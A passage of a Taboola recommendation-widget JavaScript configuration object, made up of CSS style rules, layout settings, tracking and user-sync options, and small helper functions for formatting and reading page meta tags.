0;",".video-description":"font-family:Arial, Helvetica, sans-serif;font-size:16px;line-height:22.0px;font-weight:normal;max-height:44.0px;*height:44.0px;color:black;text-decoration:none;",".trc_rbox_header":"font-family:Arial, Helvetica, sans-serif;font-size:100%;font-weight:bold;text-decoration:none;color:#000000;border-width:0;background:transparent;border-style:none;border-color:#D6D5D3;padding:0px 0px 2px 0px;line-height:1.2em;display:none;margin:0px 0px 0px 0px;position:relative;background-color:transparent;box-sizing:initial;height:auto;width:auto;_width:auto;",".syndicatedItem .video-title":"max-height:54.0px;*height:54.0px;color:#000000;font-family:Arial, Helvetica, sans-serif;font-size:20px;line-height:27.0px;font-weight:400;text-decoration:none;padding:0;",".syndicatedItem .branding":"color:#999999;font-size:11px;font-weight:bold;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;line-height:27.0px;",".videoCube .video-label-box.trc-pre-label":"margin:0px 0px 0px 0px;",".branding":"color:#999999;font-size:11px;font-weight:bold;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;line-height:27.0px;",".syndicatedItem .video-label-box":"height:125px;margin:5px 0px 0px 0px;",".logoDiv a span":"font-size:11.0px;color:#999999;display:inline;font-weight:normal;",".videoCube .video-label-box .video-title":"text-decoration:none;",".videoCube:hover .video-label-box .video-title":"text-decoration:underline;",".videoCube:hover .video-label-box .video-description":"text-decoration:underline;",".video-label-box .branding":"display:block;",".trc_rbox_header .trc_header_ext":"position:relative;top:auto;right:auto;",".logoDiv a":"font-size:100%;",".videoCube a":"padding:0 0 0 0 ;",".trc_rbox_header .logoDiv":"line-height:normal;",".trc_rbox_header_span .trc_header_right_column":"background:transparent;height:auto;",".trc_header_left_column":"height:auto;"}},"__common__":{"syndicated-attribution-tooltip":"","recommendationReel-min-adx-side-cta-font-color":"#ffffff","expand-animation-duration":1000,"loading-animation-url":"hide","pager-style-active-image":"","recommendationReel-is-min-adx":false,"vignette-openButtonFontFamily":"","player-detail-order":"title,description","slider-scroll-ref-element":function () { return window; },"slider-close-btn-color":"#FFF","pco-replay-text":"Watch again","scrollable-carousel-mobile-viewport-items":1.2,"slider-slide-from":"bottom","shade-scroll":false,"pager-button-inactive-image":"","has-thumbs-image-lazy-load":false,"visibility-constraints":{},"scrollable-carousel-desktop-viewport-items":3.2,"responsive-rules":[{"minWidth":0,"maxWidth":480,"margin":{"v":2,"h":2},"rows":1,"cells":1,"virtualThumbWidth":16,"virtualThumbHeight":9},{"minWidth":481,"margin":{"v":2,"h":2},"rows":1,"cells":1,"virtualThumbWidth":2,"virtualThumbHeight":1}],"format-description":'%s',"vignette-xButtonSize":"","format-x-days-ago":false,"gam-allow-trc-ads":false,"player-container-id":"trc_Embed_Container_Id","pco-cta-text":"Go to article","image-min-width":100,"organic-static-text-position":"bottom-left","before-detail-order":"","slider-close-btn-font-size":"30px","read-more-box-selector":"","widget-creator-layout":"autowidget-template-static","format-external-data":'%s',"recommendationReel-min-adx-line-color":"#2abfd5","pco-wait-preroll":false,"player-thumbnail-height":"200","emblem-position":"top-left","header-right":"No Header","gif-url-prefix":null,"slider-close-btn-size":"24px","ctaWidget":true,"vignette-xButtonBackgroundColor":"","recommendationReel-min-adx-side-cta-color":"#2abfd5","recommendationReel-interval":7,"vignette-openButtonText":"","recommendationReel-min-adx-side-cta-font-weight":"300","storyWidget-storyWidget-story-num-title-lines":3,"branding-separator":"|","format-duration":'%s',"after-visible":function(data) {},"vignette-closeButtonBackgroundColor":"","enable-prioritized-layout":false,"rtb-image-url-prefix":null,"header-icon":"NONE","image-dpr-factor":2,"vignette-closeButtonFontColor":"","item-renderer":function(box,data) { if (typeof window.trc_itemRenderer == 'function') window.trc_itemRenderer(document.createElement('div'),data, false);},"read-more-minimized-size":800,"use-browser-line-clamp":true,"slider":false,"item-data-filter":function(data) {},"vignette-openButtonBackgroundColor":"","recommendationReel-splash-screen":false,"vignette-backgroundOpacity":0.8,"auto-advance":"-1","recommendationReel-wait-for-video-demand":false,"image-min-dimension":100,"auto-scroll":"none","recommendationReel-num-title-lines":3,"recommendationReel-enable-index-numbers":false,"format-category":'%s',"auto-advance-animation":"down","format-syndicator":function(s){ return s; },"vignette-xButtonPosition":"","slider-transition-delay":200,"popup-custom-url":"","mode-start":function(data) {},"storyWidget":false,"recommendationReel-slider-below-only":false,"adchoice-position":"none","disclosure-link-text-sponsored":"Sponsored","mode-has-userx":true,"slider-background-color":"#666","image-size-round":20,"detail-order-ad":"title","recommendationReel-tvrl-discover-cta-text":"","style-template":"Light","thumbnail-width":"6","min-width-for-disclosure":225,"detail-order":"title,description","image-max-dimension":1500,"format-published-date":function(d){return this.dateFormatISO(d, false);},"mode-is-responsive":true,"expandable":false,"remove-url-playvideo-behavior":false,"expand-animation-max-height":1000,"responsive-extra-columns":1,"title":"Related Videos","published-date-position":"standalone","header-icon-url":"","thumbnail-position-ad":"inherit","format-title":'%s',"vignette-closeButtonFontSize":"","recommendationReel-tvrl-cta-font-weight":"600","recommendationReel-enable-cta-and-index-numbers":false,"widget-creator-revision":"-1","hide-attribution-when-no-place":false,"pager-type-style":"numbers","recommendationReel-tvrl-cta-background-color":"#ffffff","impl-class":"TRCRBox","vignette-closeButtonText":"","recommendationReel-tvrl-cta-font-size":"0.575em","has-expand-animation":false,"disclosure-link-text-organic":"","recommendationReel-slider-start-from-slider":false,"syndicated-attribution":"","image-lazy-load-space":200,"sponsored-location":"top","recommendationReel-min-adx-cta-text":"","organic-static-text":"MOST POPULAR","icons":false,"thumbnail-position":"top","format-views":function(n){ return 'Views: '+this.formatNumber(n, false);},"recommendationReel-min-adx-line-font-color":"#ffffff","read-more-mode-devices":"smart_phone","recommendationReel-slider-bottom":"0px","storyWidget-story-num-title-lines":0,"vignette-buttonsTopSpacing":"","recommendationReel-slider-text-under-slide-in-only":true,"image-url-prefix":null,"read-more-cutoff-length-from-anchor-element":30,"syndicated-static-text":"","required-attributes":"none","change-url":function(url){return url;},"syndicated-static-text-position":"top-right","pager-button-location":"pager","nextUpWidget-static-ui":false,"recommendationReel-enable-text-under-slide-in":false,"recommendationReel-slide-below-first-item-only":false,"mode-adc-config":null,"details-inline-with-title":"","enable-pencil-ads":false,"thumbnail-height":"5","vignette-xButtonColor":"","auto-size":false,"vignette-screenBackgroundColor":"","disclosure-alignment":"left","adchoice-large":false,"layout-template":"Horizontal 4","recommendationReel-enable-side-cta":false,"vignette-xButtonShow":true,"mode-enable-feed-view":false,"storyWidget-story-interval":7,"ios-sc-link-target-mode":null,"read-more-config":null,"thumbs-image-lazy-load-margins":"600px 1500px","recommendationReel-tvrl-cta-font-color":"#000000","pco-close-text":"Close Video","recommendationReel-slider-navigation-text":"Read more","read-more-caption":"","template":"Default","pager-position":"start","format-uploader":'User: %s',"vignette-closeButtonFontFamily":"","disclosure-position":"after_branding","image-size-factor":1.2,"title-icon":"NONE","lightbox-display-title":true,"has-image-lazy-load":false,"recommendationReel-enable-tvrl-layout":false,"recommendationReel-slider-always-on":false,"navigation-type":"none","vignette-openButtonHoverColor":"","recommendationReel-slider-allowed-in-session":1,"cyclical-paging":false,"tokenize-strategy":"word","adchoice-target-url":"","vignette-backgroundColor":"#fff","disclosure-link-text-hybrid":"Promoted Links","vignette-closeButtonPadding":"","recommendationReel-slider-position":"bottom","pager-button-active-image":"","player-thumbnail-width":"75","enable-category-card":false,"color-scheme":"White","slider-z-index":2500000,"recommendationReel-tvrl-cta-font-family":"\"Montserrat\",\"Roboto Condensed\", Arial, sans-serif","slider-transition-duration":600,"use-css-important":true,"recommendationReel-tvrl-skip-ad-cta-text":"","smart-ellipsis":false,"storyWidget-storyWidget-story-interval":7,"pager-button-hover-image":"","pco-preroll-wait-time":0,"vignette-openButtonPadding":"","recommendationReel-min-adx-side-cta-text":"watch full video","render-player-info":false,"recommendationReel-enable-slider":false,"mode-has-adchoice":true,"player-embed-code":function(){return '';},"recommendationReel-tvrl-read-more-cta-text":"","image-allowed-ratio-diff":0.02,"pco-enabled":false,"use-cdn-recommendations":false,"list-size":10,"enable-read-more":false,"auto-size-rules":[{"minWc":120,"maxWc":349,"minWsRange":8,"maxWsRange":8,"n":1},{"minWc":350,"maxWc":499,"minWsRange":8,"maxWsRange":9,"n":2},{"minWc":500,"maxWc":749,"minWsRange":8,"maxWsRange":10,"n":3},{"minWc":750,"maxWc":999,"minWsRange":8,"maxWsRange":11,"n":4},{"minWc":1000,"maxWc":1249,"minWsRange":7,"maxWsRange":11,"n":5},{"minWc":1250,"maxWc":1499,"minWsRange":6,"maxWsRange":11,"n":6},{"minWc":1500,"maxWc":1749,"minWsRange":6,"maxWsRange":12,"n":7},{"minWc":1750,"maxWc":1920,"minWsRange":6,"maxWsRange":13,"n":8}],"carousel-min-items":1.33,"p-video-overlay":false,"attribution-text":"by Taboola","storyWidget-recommendation-reel-enable-text-under-slide-in":false,"format":{ 'views': 'Views: %s', 'uploader': 'By: %s','duration': 'Duration: %s','rating': 'Rating: %s'},"auto-syndicated-attribution":true,"pager-style-hover-image":"","syndicated-attribution-position":"bottom-right","attribution-position":"none","pager-style-inactive-image":"","recommendationReel-min-adx-side-cta-font-size":"0.42em","min-width-for-attribution":325,"header":"No Header","read-more-cutoff-length-type":"BELOW","tabbed":false,"read-more-threshold":1100,"recommendationReel":false,"format-number":function(num){var out="",m;while(num.length>3&&(m=num.match(/\d{3}\s*$/))){out=m.toString().replace(/\s+/,"")+","+out;num=num.replace(/\d{3}\s*$/,"", false);}out=num+","+out;return out.replace(/,$/,"");},"vignette-openButtonFontSize":"","vignette-screenBackgroundOpacity":0.8,"images-radius":"0","recommendationReel-min-adx-side-cta-font-family":"\"Roboto Condensed\", Arial, sans-serif","recommendationReel-is-videoreel":false,"vignette-openButtonFontColor":"","organic-show-static-text":false,"hide-disclosure-when-no-place":false,"pager-button-style":"<span class=\"pager-cont\">&laquo;</span>|<span class=\"pager-cont\">&raquo;</span>","link-target":"normal","organic-tracking-params":null,"component-id":"rbox-blended","list-suffix":function(internalc, myorigin) {},"detail-order-syndicated":"title,description,branding","title-icon-url":"","read-more-cutoff-from-type":"ARTICLE","orientation":"horizontal","quantcast-label":"","recommendationReel-min-adx-progress-color":"#2abfd5","vignette-closeButtonHoverColor":"","vignette-xButtonBGColor":"#000","enable-title-icon-on-sc":false,"rows":2,"format-rating":'Rating: %s',"read-more-anchor-selector":"","before-detail-order-syndicated":"","slider-min-effective-scroll-size":20,"recommendationReel-auto-pause":false,"use-dpr-images":true,"widget-theme-type":"DEFAULT","__style__":{"":"width:300px;_width:300px;border-width:0px 0px 0px 0px;border-style:solid solid solid solid;border-color:#DFDFDF;padding:0px 0px 0px 0px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;box-shadow:none;","vignette":"xButtonColor:#fff;backgroundColor:#fff;backgroundOpacity:0.8;xButtonBGColor:#000;",".playerCube .video-external-data":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".tbl-reco-reel-slider":"z-index:99999;margin:initial;top:50%;",".trc_lightbox_overlay":"background-color:#000000;opacity:0.70;filter:alpha(opacity=70);",".tbl-recommendation-reel .tbl-text-under-branding-background":"background-color:#EBEBEB;","div.syndicatedItem:hover, div.syndicatedItem.videoCube_hover":"background-color:transparent;",".playerCube div.videoCube:hover, div.videoCube_hover":"background-color:transparent;",".trc_pager_prev:hover, .trc_pager_next:hover":"color:#6497ED;",".trc_rbox_border_elm":"border-color:darkgray;",".syndicatedItem .video-views":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".syndicatedItem .video-category":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".tbl-vignette-close-btn-wrp":"height:15;background:#000;",".syndicatedItem .sponsored":"color:#9C9A9C;font-size:9px;font-weight:normal;text-decoration:none;",".pager_disabled":"color:#7d898f;",".playerCube .video-category":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".syndicatedItem .video-uploader":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".videoCube.thumbnail_start .thumbBlock_holder":"width:40%;_width:40%;",".playerCube .video-uploader":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".video-uploader":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".trc_sponsored_overlay":"background-color:black;",".syndicatedItem .video-external-data":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".trc_rbox_header":"font-family:Arial, Helvetica, sans-serif;font-size:100%;font-weight:bold;text-decoration:none;color:#000000;border-width:0;background:transparent;border-style:none;border-color:#D6D5D3;padding:0px 0px 0px 0px;line-height:1.2em;display:none;margin:0px 0px 0px 0px;position:relative;background-color:transparent;box-sizing:initial;height:auto;width:auto;_width:auto;",".syndicatedItem .video-rating":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".videoCube.vertical":"border-style:solid none none none;",".trc_pager_unselected":"color:#7d898f;",".video-rating":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".video-published-date":"font-size:10px;font-weight:normal;text-decoration:none;color:black;display:inherit;",".syndicatedItem":"background-color:transparent;",".syndicatedItem .video-duration-detail":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".playerCube .videoCube.horizontal":"border-style:none none none none;",".videoCube.syndicatedItem .thumbnail-overlay":"background-image:null;background-position:5% 5%;",".videoCube.syndicatedItem.vertical":"border-style:solid none none none;",".sponsored":"font-size:9px;font-weight:normal;text-decoration:none;color:#9C9A9C;",".videoCube.syndicatedItem .thumbBlock":"border-color:darkgray;border-width:0px;border-radius:14px;-moz-border-radius:14px;-webkit-border-radius:14px;",".videoCube.syndicatedItem .thumbBlock .static-text":"text-align:left;background-color:black;display:none;color:white;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;",".videoCube.thumbnail_start.trc-split-label .trc-pre-label":"width:30%;_width:30%;",".video-category":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".thumbnail-emblem":"background-position:5% 5%;width:35;_width:35;height:35;",".tbl-vignette-background-screen":"background-color:#fff;opacity:0.8;filter:alpha(opacity=80);",".syndicatedItem .video-description":"max-height:44.0px;*height:44.0px;color:black;font-family:Arial, Helvetica, sans-serif;font-size:16px;font-weight:normal;line-height:22.0px;text-decoration:none;",".tbl-cta-style .cta-button:hover":"color:inherit;border-color:#999990;",".playerCube .video-published-date":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".videoCube:hover .thumbnail-overlay, .videoCube_hover .thumbnail-overlay":"background-image:null;",".video-label-box.trc-pre-label":"height:0px;",".video-label,.sponsored,.sponsored-url":"font-family:Arial, Helvetica, sans-serif;",".videoCube.thumbnail_start .trc-pre-label":"width:60%;_width:60%;",".syndicatedItem .video-title":"max-height:54.0px;*height:54.0px;color:#000000;font-family:Arial, Helvetica, sans-serif;font-size:20.0px;line-height:27.0px;font-weight:400;text-decoration:none;padding:0;",".playerCube:hover .thumbnail-overlay, .playerCube_hover .thumbnail-overlay":"background-image:null;",".videoCube.thumbnail_start.trc-split-label .trc-main-label":"width:30%;_width:30%;",".videoCube":"width:auto;_width:auto;background-color:transparent;border-width:0px 0px 0px 0px;border-color:#E4E4E4;padding:0px 0px 0px 0px;height:auto;margin-left:0px;margin-top:0px;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-style:SOLID;",".sponsored-default .video-description":"max-height:2.2em;*height:2.2em;",".tbl-vignette-attribution":"color:#6B6666;font-size:15px;",".playerCube .video-description":"font-family:Arial, Helvetica, sans-serif;font-size:10px;line-height:11px;font-weight:normal;text-decoration:none;max-height:2.2em;*height:2.2em;color:black;",".playerCube .videoCube .video-label-box":"margin-left:81px;margin-right:0px;",".videoCube.syndicatedItem .thumbBlock .branding":"text-align:left;background-color:transparent;display:none;left:0px;color:black;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;","div.videoCube:hover, div.videoCube_hover":"background-color:transparent;",".videoCube .story-widget.story-widget-text-under .tbl-ui-line":"background-color:#333333;",".videoCube .sponsored":"margin-top:-7px;",".trc_pager_pages div":"font-size:12px;font-weight:normal;text-decoration:none;",".sponsored-url":"font-size:9px;font-weight:bold;text-decoration:underline;color:green;",".playerCube .video-title":"font-family:Arial, Helvetica, sans-serif;text-decoration:none;font-size:14px;line-height:17.5px;font-weight:bold;max-height:2.58em;*height:2.58em;color:black;",".trc_rbox_header_icon_img":"margin:0px;height:18px;",".tbl-recommendation-reel .tbl-text-under-title-background":"background-color:#EBEBEB;",".tbl-recommendation-reel .tbl-ui-line":"background-color:#333333;",".videoCube.syndicatedItem.horizontal":"border-style:none;",".videoCube .thumbBlock .static-text":"font-weight:normal;font-family:Arial, Helvetica, sans-serif;text-decoration:none;font-size:11px;background-color:#a30202;display:block;color:#ffffff;text-align:left;",".video-title":"font-family:Arial, Helvetica, sans-serif;font-size:20.0px;line-height:27.0px;font-weight:400;max-height:54.0px;*height:54.0px;color:#000000;text-decoration:none;",".playerCube .video-rating":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".syndicatedItem .branding":"color:#999999;font-size:11.0px;font-weight:bold;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;line-height:27.0px;",".trc_pager_selected":"color:#0056b3;",".videoCube.syndicatedItem":"background-color:transparent;border-color:#E4E4E4;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-width:0px 0px 0px 0px;border-style:SOLID;",".branding div.logoDiv":"font-family:inherit;",".trc_rbox_div":"width:auto;_width:99%;height:410px;border-width:0;padding:0;",".playerCube .video-views":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".trc_pager div":"font-family:serif;",".syndicatedItem .video-label-box.trc-pre-label":"height:0px;","recommendationReel":"min-adx-line-color:#2abfd5;min-adx-progress-color:#FFF;",".videoCube.horizontal":"border-style:none;","div.trc_pager_pages div:hover":"color:#6497ED;",".pager_enabled":"color:#0056b3;",".playerCube .thumbnail-overlay":"background-image:null;background-position:5% 5%;",".videoCube .thumbnail-overlay":"background-image:null;background-position:5% 5%;",".playerCube .videoCube .video-duration":"display:block;left:36px;",".syndicatedItem .video-published-date":"color:black;font-size:10px;font-weight:normal;text-decoration:none;display:inherit;",".syndicatedItem .sponsored-url":"color:green;font-size:9px;font-weight:bold;text-decoration:underline;",".playerCube .videoCube .thumbBlock":"border-width:0px;border-color:darkgray;",".playerCube .video-label-box":"text-align:left;","div.sponsored-default:hover, div.sponsored-default.videoCube_hover":"background-color:inherit;",".videoCube .story-widget.story-widget-text-under .tbl-text-under-title-background":"background-color:#EBEBEB;",".video-external-data":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".trc_pager_prev,.trc_pager_next":"font-size:12px;font-weight:normal;text-decoration:none;",".videoCube .thumbBlock":"border-width:0px;border-color:darkgray;border-radius:14px;-moz-border-radius:14px;-webkit-border-radius:14px;",".videoCube.syndicatedItem .video-duration":"display:none;left:36px;",".sponsored-default .video-title":"max-height:2.58em;*height:2.58em;",".branding":"color:#999999;font-size:11.0px;font-weight:bold;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;line-height:27.0px;",".sponsored-default":"background-color:#F7F6C6;",".playerCube .videoCube":"background-color:transparent;border-color:#D6D5D3;border-width:1px;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;margin-left:0px;margin-top:0px;padding:3px;",".branding .logoDiv a span":"color:inherit;font-size:inherit;",".video-label-box":"text-align:left;height:125px;margin:5px 0px 0px 0px;",".video-description":"font-family:Arial, Helvetica, sans-serif;font-size:16.0px;line-height:22.0px;font-weight:normal;max-height:44.0px;*height:44.0px;color:black;text-decoration:none;",".videoCube .video-duration":"left:36px;display:none;","div.syndicatedItem:hover .thumbBlock":"border-color:inherit;",".trc_pager_counter":"color:#000000;",".whatsThisSyndicated":"font-family:Arial, Verdana, sans-serif;font-size:9px;font-weight:normal;color:black;text-decoration:none;padding:0;",".playerCube .video-duration-detail":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".video-duration-detail":"font-size:10px;font-weight:normal;text-decoration:none;color:black;","div.videoCube:hover .thumbBlock":"border-color:inherit;",".video-icon-img":"margin:0px;height:18px;",".video-views":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".tbl-cta-style .cta-button":"font-family:Helvetica, Arial, sans-serif;background-color:transparent;border-color:#999990;color:#333333;"}}},"language":"en","testmode":false,"direction":"ltr","default-thumbnail":"http://cdn.taboola.com/libtrc/static/thumbnails/759bc49732394dde468c8d65a464e1a4.png","domains":"","sponsored-link-text":"Sponsored Link","sponsored-video-text":"Sponsored Video","branding-url":{},"configuration-version":"0","external-credentials":"","brightcove-list-id":"","publisher-start":function(){ },"get-user":function(){return null;},"get-creator":function(){var m=document.getElementsByTagName('head')[0].getElementsByTagName('meta', false);for(var i=0;i<m.length;i++){if(m[i].name=='uploader'||m[i].name=='item-uploader')return m[i].content;}},"get-views":function() {var m=document.getElementsByTagName('head')[0].getElementsByTagName('meta', false);for(var i=0;i<m.length;i++){if(m[i].name=='views'||m[i].name=='item-views')return m[i].content;}},"get-rating":function() {var m=document.getElementsByTagName('head')[0].getElementsByTagName('meta', false);for(var i=0;i<m.length;i++){if(m[i].name=='rating'||m[i].name=='item-rating'){ if(!isNaN(parseFloat(m[i].content))) return m[i].content;}}},"get-tags":function() {return [];},"logo-image":"http://cdn.taboolasyndication.com/taboola/powered-by.png","has_valid_rss":false,"actionscript_version":"3","brightcove-uses-reference":false,"publisher-end":function(id){ },"ie-logo-image":"http://cdn.taboolasyndication.com/taboola/powered-by-small.gif","attribution":true,"notify-loaded":true,"metafields":"","normalize-item-id":function(itemid,type,canon){if(!canon&&type=='text'&&typeof itemid=='string'&&itemid.search(new RegExp('^https?://'))==0)itemid=itemid.replace(/\?.*/,'', false);return itemid.toLowerCase();},"normalize-item-url":function(itemurl,type,canon){return itemurl;},"read-paused-bcplayer":false,"normalize-request-param":function(req,mode) {return req;},"normalize-log-param":function(name,value,mode) {return value;},"timeout":8000,"prenormalize-item-id":{"host":true,"fragment":"^(/video/|!)","query":["p","id"],"truncate-at":["search.searchcompletion.com","org.mozilla.javascript.undefined"],"trailing-dirsep":true},"prenormalize-item-url":false,"loader-impl":"","trc-network-mapping":{},"trc-skip-failover":false,"backstage-domain-url":"","adc-config":null,"link-target-conf":null,"ios-sc-link-target":{'NAV': '_self', 'NT': '_self', 'SP': '_self'},"small-ios-device":"iPhone|iPod","read-more-debug":false,"read-more-devices":"smart_phone","attribution-disclosure-direction":"ltr","mode-pub-start":function(){ },"before-video-load":function(){ return true; },"publisher-logo":{},"detect-item-from-same-host":function(host, itemHost){},"mode-before-video-load":function(rbox){ return true; },"after-card-created":function(placementData, publisherCardNum, feed){ },"publisher-branding":{"findwyse-publisher":"Findwyse"},"feed-view-devices":"smart_phone","feed-view-enable":false,"item-data-filter-publisher-level":function(itemData, extraData){ return itemData; },"update-push-message":function(optionsSummary){ return optionsSummary; },"global":{"stop-channels-threshold":"0.8","syndication-embed-code":function (box, recommendation, affiliate) {},"syndicator-affiliate-id":"","explore-delay":500,"visible-delay":500,"css-isolation":false,"requests-domain":"trc.taboola.com","inject-comscore":false,"has-userx":true,"disclosure-enabled":true,"trc-request-delay":500,"publisher-onclick-nt-enabled":false,"touchstart-enabled":true,"use-storage-detection":true,"thumb-lazy-load-switch":false,"thumb-lazy-load-method":"PAGE_LOAD,PAGE_INTERACTIVE,RBOX_VISIBLE","inject-mdotlabs":false,"use-calibration-uim":false,"inject-taboolax":false,"use-delay-image-load":true,"abp-detection-enabled":true,"switch-abp-class":false,"use-abp-uim":true,"send-event-as-post":true,"image-url-prefix":"https://images.taboola.com/taboola/image/fetch/f_jpg%2Cq_auto%2Ch_{h}%2Cw_{w}%2Cc_fill%2Cg_faces:auto%2Ce_sharpen/","enable-social-events":true,"tmp-use-pb-params":true,"send-avail-as-post":true,"send-full-list":true,"enable-organic-redirect":true,"send-avail-as-get":false,"send-visible-as-get":false,"ios-sc-link-target":{"NAV": "_top", "NT": "_top", "SP": "_top"},"has-adchoice":true,"send-variant-warning":true,"enable-read-more":true,"enable-rbox-map":false,"enable-trc-cache":true,"trc-cache-it":{"text":"c","home":"d","video":"d","search":"d","category":"d","photo":"d","other":"d"},"enable-deferred-visible":true,"enable-manual-visible":true,"enable-events-api":true,"events-api-click-enabled":true,"enable-deferred-available":true,"send-pb-in-click":true,"force-reset-on-ready":true,"show-rtb-ad-choices-icon":true,"send-item-query-string-in-req":true,"send-user-id-tag":true,"user-id-tag-macros":["tags.bluekai.com/site/35702?id={taboolaID}"],"disable-yield":true,"smart-ellipsis":true,"rtb-image-url-prefix":"https://images.taboola.com/taboola/image/fetch/$pw_{w}%2C$ph_{h}/t_tbl-cnd/","enable-ie-split-click-event":true,"enable-multi-pv3":true,"cloudinary-aspect-ratios-list":[[1,4],[1,3],[1,2.5],[1,2],[1,1.91],[1,1.8],[9,16],[1,1.7],[1,1.6],[1,1.5],[1,1.4],[3,4],[1,1.3],[1,1.2],[1,1.1],[1,1],[1,0.9],[6,5],[1,0.8],[4,3],[1,0.7],[3,2],[1,0.6],[16,9],[2,1]],"store-userid-first-party-cookie":true,"enable-analytics":"true","config-analytics":{logTimer: 50000, logLength : 5, traffic : 1, measureEnable : true, measureTimeToSend : 10000, disableRawDataSend: true},"enable-detect-bots":true,"allow-nofollow-for-exchange":true,"visibility-intersection-api-delay":1000,"rbox-ajax-post-events-full-rollout":true,"rbox-post-events-as-ajax":true,"prefer-response-session-data":true,"enable-visibility-intersection-api":true,"visibility-intersection-api-full-rollout":true,"has-mode-geometry":true,"feed-observer-load-next-batch":true,"rbox-enable-fix-user-id-event":"true","use-native-json-stringify":true,"max-wait-for-cmp":5000,"disable-unified-iframe-pixel-reporter":true,"consent-presets":{taboola_default:null},"p-video-overlay-send-events":true,"monitor-dup-items-traffic-pct":5,"rbox-old-chrome-es6-fix":(function(){})(),"exclude-subd-shift":["15.taboola.com", "trc.taboola.com", "authentication.taboola.com"],"send-next-up-click-abtest-event":false,"enable-organic-redirect-on-amp":true,"enable-trc-route":true,"amp_target":"_top","disable-rbox-usage-logging":false,"cdn-taboola-path":"cdn.taboola.com","ui-innovation-modules-path":"ui-ab-tests","disable-scope-feed-css":false,"enable-experiments-variant-id-event":true,"enable-loader-type-event":true,"user-stop-retarget-campaign-after-click":"false","rbox-trc-protocol":"https:","enable-explore-more":true,"enable-item-override":true,"cloudinary-encoding-and-100-round-factor":{},"event-logger:publisher-enable-spatial-events":true,"spatial-slots-throttle-th":1000,"feed-max-num-of-consecutive-failed-requests":"5","enable-bulk-events":"true","bulk-available-events-strategy":"delay","enable-spatial-data-per-page":1,"enable-consent":true,"read-more-events-enabled":"0.1","GPT-refresh-control":true,"has-page-geometry":true,"has-page-geometry-extended":true,"has-slots-geometry":true,"has-slots-saliency":true,"bulk-available-events-delay":1000,"disable-iframe-for-tracking-pixel":true,"use-dpr-images":true,"disable-explore-more-video-reset":true,"enable-explore-more-video":true,"enable-exm-inside-iframe":false,"enable-explore-more-state-check":true,"default-event-route":"trc-events.taboola.com","trc-event-route-template":"<dc>-trc-events.taboola.com","enable-real-time-user-sync":true,"disable-sponsored-for-links":false,"enable-mode-injection":true,"mw-display-none-on-no-items-to-render":true,"enable-text-over":"true","cloudinary-encode":true,"rbox-error-stack-reporting-pct":0.5,"thumbnail-transformation-per-item-is-enabled":"1","image-optimization-url-per-item-is-enabled":"1","keep-referrer-in-session":true,"amp-support-consent-string":"true","video-gdpr-applies-use-requires-consent":"true","event-types-to-route":["debug","perf","metrics","bulk-metrics","abtests","supply-feature"],"enable-loader-cache-buster":true,"bulk-body-debug-sample-rate":1.0E-4,"enable-custom-injection":true,"block-video-prob":0.1,"enable-video-ajax":true,"cds:send-uad":true,"cds:send-dnid":true,"enable-real-time-user-sync-with-consent":true,"enable-bid-detection":0,"defer-cookie-sync":2000,"defer-userx-render":1000,"defer-scripts-render":500,"advanced-feed-view-telemetry-enabled":"0.01","lazy-render-enbale":true,"enable-new-ellipsis-module":1,"lazy-render":{enable: true, raKill: true},"lazy-render-enable":true,"flc-enabled":true,"tm-dynamic-load":"true","explore-more-google-timer":10,"new-logging-mechanism-on":0.1,"thumbs-image-lazy-load-margins":"2500px 1500px 2500px 1500px","enable-call-to-action-creative-component":false,"rbox:collect-eid-from-page":false,"default-stories-height":135,"read-more-scroll-fast-enabled":true,"pass-browser-url":true,"user-mapping-enabled":true,"video-split-start-unit":true,"enable-cta-component":true,"trcinfo-sample-rate":0.05,"view-tag-delay":10000,"bulk-metrics-events-strategy":"delay","rbox-metrics-enabled":0.1,"view-tags-domains-url":{'adsafeprotected.com': 1, 'cdn.doubleverify.com': 1},"read-more-click-delay":true,"cta-abtest-report-percent":-1,"cta-usage-report-percent":0.02,"cta-render-report-percent":0.05,"explore-more-enable-position-correction":true,"view-lazy-load-tags":{'z.moatads.com':1, 'cdn.doubleverify.com':1, 'adsafeprotected.com':1, 